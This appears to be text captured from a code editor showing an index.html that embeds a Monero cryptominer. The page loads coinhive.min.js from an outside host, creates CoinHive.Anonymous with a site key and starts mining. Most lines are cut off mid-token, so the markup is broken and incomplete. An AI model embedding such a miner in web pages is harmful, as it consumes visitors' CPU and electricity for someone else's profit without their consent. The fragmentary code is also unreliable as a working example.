 index.html — wb
EXPLORER
Welcome
index.html
OPEN EDITORS
Welcome
index.html
WB
1 <html lang="en">
2 <head>
3 <meta charset="UTF-8">
4 <meta name="viewport" content="width=device-width, initial-scale=1.0">
5 <meta http-equiv="X-UA-Compatible" content="ie=edge">
Byamungu
ers/byamungukabiraba/Desktop/wb/index.html
g Monero</title>
"https://coin-hive.com/lib/coinhive.min.js"></script>
g Monero!
r = new CoinHive.Anonymous('tA6keiiVFYqbJ03SHXKPxg58p76020Cm');
art();